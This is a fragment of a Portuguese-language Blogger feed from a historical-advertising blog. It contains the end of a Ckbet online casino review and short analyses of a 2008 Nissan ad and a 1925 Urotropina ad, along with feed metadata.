justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo ponto de vista de jogo responsável, é importante lembrar que bônus vêm com requisitos de aposta, rollover e regras específicas para diferentes tipos de jogo. Jogadores mais avançados devem sempre conferir termos de rollover, contribuição de jogos e limites de tempo antes de ativar qualquer promoção.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPagamentos, PIX e saques\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara o público brasileiro, meios de pagamento são decisivos, e a Ckbet cobre as opções mais usadas no dia a dia. A plataforma aceita PIX e gateways digitais como Neteller e Trustly, além de outras soluções bancárias, buscando reduzir atrito tanto no depósito quanto no saque.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO operador destaca pagamentos rápidos, com foco especial em PIX, e reforça que as transações são protegidas por criptografia e sistemas antifraude. Para evitar problemas em saques, o site recomenda concluir verificação de conta (KYC) com dados corretos e documentos válidos antes de solicitar retirada.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003ESegurança, regulação e jogo responsável\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECkbet enfatiza o uso de criptografia avançada, servidores seguros, auditorias regulares e sistemas de prevenção à fraude para proteger o ambiente de jogo. Os jogos são fornecidos por estúdios reconhecidos que costumam utilizar RNG auditado por entidades independentes, aspecto essencial para garantir resultados justos.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDo lado regulatório, a marca destaca a necessidade de acompanhar a evolução das regras de jogos online no Brasil, mantendo licenciamento adequado e padrões de conformidade atualizados. A plataforma também declara compromisso com práticas de jogo responsável, oferecendo ferramentas para limites de depósito e suporte 24\/7 para dúvidas ou problemas.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EOnboarding: registro e verificação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO processo de cadastro na Ckbet segue o fluxo padrão: clique em “Registrar”, preencha dados pessoais, aceite termos e confirme a conta. O site reforça que é obrigatório ter ao menos 18 anos e que informações corretas facilitam verificação e evitam bloqueios em saques.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApós o registro, o jogador pode acessar todo o portfólio de produtos — slots, live casino, esportes, pescaria e loteria — tanto via navegador quanto via app. Em um cenário em que muitos usuários migram de links em redes sociais, o fluxo simplificado e mobile-friendly é um ponto positivo em termos de conversão.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPontos fortes e pontos a observar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntre os pontos fortes da Ckbet, destacam-se a variedade de jogos, o foco em cassino ao vivo, o app próprio e a forte integração com PIX e métodos digitais de pagamento. A combinação de promoções em R$, programas de indicação e ações VIP mensais ajuda a manter o jogador engajado na plataforma.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor outro lado, como em qualquer operador digital em um mercado em fase de consolidação regulatória, é sempre prudente que o jogador verifique informações atualizadas sobre licença, restrições regionais e termos de bônus antes de apostar valores elevados. Também é recomendável usar limites pessoais de depósito e tempo de jogo, especialmente em produtos de alta velocidade como slots, game shows ao vivo e pescaria.​\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDe forma geral, Ckbet entrega o que se espera de uma plataforma moderna voltada ao público brasileiro: catálogo robusto, forte presença em live casino, suporte 24\/7 e foco total em mobile e PIX. Para quem busca uma experiência completa em cassino ao vivo e não quer alternar entre vários sites para slots, esportes e jogos alternativos, a proposta é consistente — desde que o jogador se mantenha atento a regras, limites e boas práticas de jogo responsável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8560340332094630630\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8560340332094630630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/ckbet-analise-detalhada-da-moderna.html","title":"Ckbet: análise detalhada da moderna plataforma de jogos"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhM6JA0lNxOru69SW168JY8FzfKDMCb9ugD19gJtF7WUFPmU_o46eEQeRN0WctBJtYeBcWJT0HXzFxtR9o6chp__LKWX8wuPuaBhbTEjxs9Bl1E6DK7Ez5J0Wh3VX0Kh0g1oekWRupyosLFgOlQibSSN3210VDw9aCmKjhD9biLi-7Hf66DfUmFzPHE7ts\/s72-c\/aposta%20online.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7885848041618465212"},"published":{"$t":"2026-01-09T11:11:00.008-03:00"},"updated":{"$t":"2026-01-09T11:11:00.113-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ano 2000"},{"scheme":"http://www.blogger.com/atom/ns#","term":"automóveis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Nissan - 2008"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ESair da rotina é o convite central dessa campanha da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nissan\" target=\"_blank\"\u003ENissan\u003C\/a\u003E, que aposta no impacto visual para prender o olhar logo de cara. O anúncio apresenta toda a linha de carros da marca circulando por um cenário ondulado, quase hipnótico, formado por padrões em preto e branco. A sensação é de movimento constante, como se o chão estivesse vivo, reforçando a ideia de mudança e liberdade. Cada modelo surge com personalidade própria, mas integrado a um mesmo universo visual, deixando claro que a proposta não é falar de ficha técnica, e sim de experiência. A frase “Fuji do padrão” funciona como uma provocação direta ao consumidor cansado do óbvio. É uma peça que conversa mais com emoção do que com razão, usando design ousado para fixar a marca na memória e posicionar a Nissan como alternativa ao previsível, pedindo tempo de observação e recompensando quem olha com atenção.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, a campanha veiculada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Veja\" target=\"_blank\"\u003ERevista Veja\u003C\/a\u003E, edição de 5 de agosto de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=2008\" target=\"_blank\"\u003E2008\u003C\/a\u003E, mostra uma Nissan alinhada a um discurso de inovação e estilo. O fundo óptico cria profundidade e dinamismo, sugerindo que os carros se adaptam a qualquer caminho. Ao reunir vários modelos em uma única imagem, a marca reforça a ideia de portfólio completo sem perder unidade visual. A ausência de informações técnicas revela confiança no design e no posicionamento da marca naquele momento.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s1210\/propaganda%20antiga%20nissan%202008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" border=\"0\" data-original-height=\"798\" data-original-width=\"1210\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s16000\/propaganda%20antiga%20nissan%202008.jpg\" title=\"Em 2008, a Nissan aposta no impacto visual e no conceito para fugir do padrão e posicionar sua linha como moderna e ousada.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7885848041618465212\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7885848041618465212"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/nissan-2008.html","title":"Nissan - 2008"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWRnAjBnyyQdzuPZJ5EFAEHRqTUMygAlwpWeDhbavy0Al3GP9uokQ03T5QjjX-ihhGBt7cI8L362aQjX5OOOoPS9Nj2DPLR-9uOsFYmDg9aeuD2IPgXosQYyrPR9_SwPh9ZVx1q-gwlnYPO_lyhzClkDK6wRRdpWMCWlEBgxSeBm2WNiKKA2XLA_SBsgA\/s72-c\/propaganda%20antiga%20nissan%202008.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3597368893137950204"},"published":{"$t":"2026-01-08T11:18:00.015-03:00"},"updated":{"$t":"2026-01-08T11:18:00.124-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Urotropina - 1925"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio do Urotropina apresenta uma cena elegante: uma jovem diante do espelho, cercada por perfumes, flores e detalhes que remetem ao cuidado pessoal feminino dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2020?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1920\u003C\/a\u003E. A peça sugere que a verdadeira juventude não depende apenas da beleza externa, mas também do funcionamento interno do corpo. Rugas, manchas, indisposição e fraqueza seriam sinais de órgãos “descuidadores”, especialmente rins e bexiga.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara resolver isso, os comprimidos “Schering” de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urotropina\" target=\"_blank\"\u003EUrotropina\u003C\/a\u003E surgem como solução discreta e moderna, mantendo tudo em perfeito estado e garantindo vitalidade contínua. A abordagem mistura charme visual com um toque de pseudo-ciência típico da época, tentando convencer as leitoras de que saúde interna e aparência caminham juntas. A peça transforma um medicamento em item quase indispensável à rotina feminina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1925\" target=\"_blank\"\u003E1925\u003C\/a\u003E, o anúncio aposta forte na estética refinada para dialogar com o ideal de elegância do período. O discurso trabalha a insegurança feminina ao insinuar que cuidados externos são insuficientes, criando a necessidade de um “tratamento interno” para manter juventude e frescor. É um exemplo clássico da publicidade que associa medicina, beleza e status, algo recorrente no início do século XX. A composição gráfica — cheia de detalhes, flores e pose teatral — reforça a ideia de que a mulher moderna deveria cuidar de si em múltiplas camadas. A peça revela muito sobre os valores e a retórica persuasiva da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s2220\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" border=\"0\" data-original-height=\"2220\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s16000\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" title=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3597368893137950204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html","title":"Urotropina - 1925"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s72-c\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});